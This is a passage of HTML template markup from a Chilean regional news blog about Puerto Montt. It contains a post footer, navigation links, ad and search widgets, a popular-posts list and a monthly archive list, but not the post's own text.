<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2018-03-20T09:00:00-03:00'>
9:00
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2018/03/intendente-presento-nuevo-seremi-del.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2018/03/tenimesistas-de-la-region-competiran-en.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2018/03/convocan-audiciones-para-integrar-el.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>
<img alt='Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/s72-c/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>
<img alt='SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/s72-c/alfamino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>
<img alt='Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3iFh7HKocEepvKVvhCdzgFpPYG52d-CnfEJ71PKgIQwF-ZBmeZIhJMyzy2NmnSj6rNba0LuSZI6fgyqV7N_rbtQHcuZ5CjiFX_MQCrOF8wg_yRqf79i_BGGfjx5yExviNgsE3LVP1ROLDjFY94sdwhfIuWIxjXX612xP_Epnld82xU9UKj3u/s72-c/ULagos.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>
<img alt='PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmZCnTeflVEJdSb0K1tWbl53CYKKIpCWJuqP4kjTguA0vu42grha2476h1U64sw7-8BT9vdV9-PG0uhhjPGPG3hywNliKS9ySwAkDwPRPcarlSquooEqjrwGpPeuvg6Dq7t6CT6gyCueLCXzcoDdQBPl8XzUQ4ASLSiRwx8Y52wCAV6GAG_Sz2/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
